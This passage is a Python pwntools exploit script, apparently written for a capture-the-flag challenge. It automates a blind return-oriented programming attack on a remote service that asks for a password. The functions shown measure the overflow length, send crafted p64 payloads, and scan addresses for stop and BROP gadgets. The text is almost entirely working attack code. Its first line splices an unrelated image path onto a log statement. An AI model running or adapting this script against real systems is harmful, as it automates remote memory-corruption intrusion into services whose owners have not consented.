log.info("Stop address: " +  hex(addr))
            r.close()
            return addr
    except Exception as e:
        r.close()

def check_Overflow():
    for i in range(1,4096):
        try:
            r = remote(ip,port,level='error')
            response = r.recvuntil('WelCome my friend,Do you know password?\n')
            r.send("A" * i)
            response = r.recv()
            r.close()
            if 'No password, no game' in response:
                i += 1
            else:
                r.close()
                return i

        except EOFError as e:
            r.close()
            return i - 1

def maybe_BROP_gadget(size, stop_gadget, addr):
    try:
        payload = ''
        payload += 'A' * size
        payload += p64(addr)
        payload += p64(0) * 6
        payload += p64(stop_gadget)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        response = r.recv(timeout=0.2)

        r.close()

        if 'WelCome my friend,Do you know password?' in response:
            return True
        return False

    except Exception as e:
        r.close()
        return False

def is_BROP_gadget(size,addr):
    try:
        payload = ''
        payload += 'A' * size
        payload += p64(addr)
        payload += p64(0x41) * 10

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        response = r.recv()
        r.close()
        return False

    except Exception as e:
        r.close()
        return True

def find_brop_gadget(size,stop_gadget):
    p = log.progress("Searching for BROP gadget ")
    for offset in range(0x1,0x1000):
        if offset % 0x100 == 0:
            log.info('Progressed to 0x%x' % offset)